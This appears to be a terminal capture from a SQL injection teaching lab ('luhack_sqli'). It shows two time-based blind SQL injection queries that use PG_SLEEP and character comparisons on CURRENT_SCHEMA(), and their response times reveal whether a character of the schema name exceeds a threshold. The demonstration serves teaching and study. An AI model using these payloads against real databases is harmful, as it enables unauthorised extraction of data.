 luhack_sqli> select username from users where 4470=(CASE WHEN (ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA() A
S VARCHAR(10000
))::text,(CHR(32))))::text FROM 6 FOR 1))>104) THEN (SELECT 4470 FROM PG_SLEEP(1)) ELSE 4470 END);
+------------+
| username   |
|------------|
| juan       |
| gnot       |
+------------+
SELECT 2
Time: 0.014s
luhack_sqli> select username from users where 4470=(CASE WHEN (ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA() A
S VARCHAR(10000
))::text,(CHR(32))))::text FROM 6 FOR 1))<104) THEN (SELECT 4470 FROM PG_SLEEP(1)) ELSE 4470 END);
+------------+
| username   |
|------------|
| juan       |
| gnot       |
+------------+
SELECT 2
Time: 1.015s (1 second), executed in: 1.008s (1 second)